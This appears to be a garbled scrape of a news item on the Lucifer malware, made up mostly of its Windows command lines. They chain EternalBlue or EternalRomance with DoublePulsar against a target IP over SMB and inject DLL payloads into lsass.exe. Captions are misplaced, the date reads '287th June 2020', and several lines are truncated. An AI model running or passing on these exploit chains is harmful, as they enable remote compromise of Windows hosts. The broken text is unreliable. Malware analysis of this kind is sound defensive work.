 cmd /c cd C:\ProgramData\ && svchostlong.exe --TargetIp <IP address> --Target WIN72K8R2 --DaveProxyPort=0 ^
--NetworkTimeout 60 --TargetPort <Port> --VerifyTarget True --VerifyBackdoor True --MaxExploitAttempts 3 ^
--GroomAllocations 12 --OutConfig <Config Filename>.txt && serverlong.exe --OutConfig <Config Filename>-dll.txt ^
--TargetIp <IP address>--TargetPort <Port> --DllPayload X64.dll --DllOrdinal 1 ProcessName lsass.exe ^
--ProcessCommandLine --Protocol SMB --Architecture x64 --Function Rundll ^
&& serverlong.exe --OutConfig <Config Filename>-dll.txt --TargetIp <IP address> --TargetPort <Port> --DllPayload X86.dll ^
--DllOrdinal 1 ProcessName lsass.exe --ProcessCommandLine --Protocol SMB --Architecture x86 --Function Rundll
EternalBlue and DoublePulsar combo (for non-XP targets)
cmd /c cd C:\ProgramData\ && svchostlong.exe --TargetIp <IP address> --Target XP --DaveProxyPort=0 ^
--NetworkTimeout 60 --TargetPort <Port> --VerifyTarget True --VerifyBackdoor True --MaxExploitAttempts 3 ^
--GroomAllocations 12 --OutConfig <Config Filename>.txt && serverlong.exe --OutConfig <Config Filename>-dll.txt ^
--TargetIp <IP address> --TargetPort <Port> --DllPayload X86.dll --DllOrdinal 1 ProcessName lsass.exe ^
--ProcessCommandLine --Protocol SMB --Architecture x86 --Function Rundll
EternalBlue and DoublePulsar combo (for XP targets)
cmd /c cd C:\ProgramData\ && svchostromance.exe --OutConfig <Config Filename>.txt --TargetIp <IP address> ^
--TargetPort <Port> --Protocol SMB --Target <Window System Type> --ShellcodeFile Shellcode.ini --PipeName browser ^
--CredChoice 0 --InConfig svchostromance.xml && serverlong.exe --OutConfig <Config Filename>-dll.txt --TargetIp <IP address> ^
<Port> --DllPayload X64.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessCommandLine --Protocol SMB ^
re x64 --Function Rundll && serverlong.exe --OutConfig <Config Filename>-dll.txt --TargetIp <IP address> ^
--TargetPort <Port> --DllPayload X86.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessCommandLine --Protocol SMB ^
--Architecture x86 --Function Rundll
287th June 2020
Lucifer malware infects Windows & launch DDoS attack using NSA exploits
EternalRomance and DoublePulsar combo (all targets)